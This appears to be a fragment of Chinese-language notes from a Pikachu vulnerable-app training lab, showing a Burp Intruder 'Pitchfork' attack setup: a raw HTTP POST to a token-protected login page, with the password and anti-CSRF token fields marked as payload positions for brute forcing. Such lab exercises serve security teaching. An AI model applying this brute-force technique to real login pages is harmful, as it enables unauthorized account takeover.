 攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: www.web.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.web.com/pikachu/vul/burteforce/bf_token.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Cookie: PHPSESSID=6vu8isrvb9je89v4b34gbi6bv1
Upgrade-Insecure-Requests: 1
username=admin&password=§123§&token=§9914560d2aab18c35e877075533§&submit=Login